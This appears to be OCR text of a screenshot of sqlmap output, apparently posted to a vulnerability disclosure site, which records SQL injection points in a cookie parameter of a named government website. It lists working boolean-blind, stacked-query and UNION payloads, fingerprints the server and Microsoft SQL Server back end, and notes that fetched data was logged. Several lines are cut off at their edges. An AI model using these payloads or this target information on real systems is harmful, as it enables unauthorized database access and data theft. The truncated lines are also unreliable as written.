 sqlmap identified the following injection point(s) with a total of 48 HTT
---
Parameter: Aboutusorder (Cookie)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Aboutusorder=3 AND 3017=3017
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: Aboutusorder=3;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: Aboutusorder=-6178 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(
AR(107)+CHAR(113)+CHAR(114)+CHAR(90)+CHAR(115)+CHAR(81)+CHAR(105)+CHAR(119
(103)+CHAR(103)+CHAR(110)+CHAR(113)+CHAR(120)+CHAR(118)+CHAR(107)+CHAR(113
---
[16:46:58] [INFO] testing Microsoft SQL Server
[16:46:59] [INFO] confirming Microsoft SQL Server
[16:47:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[16:47:03] [INFO] fetched data logged to text files under 'C:\Users\Admin
output\www.cpqfy.gov.cn'
www.wooyun.org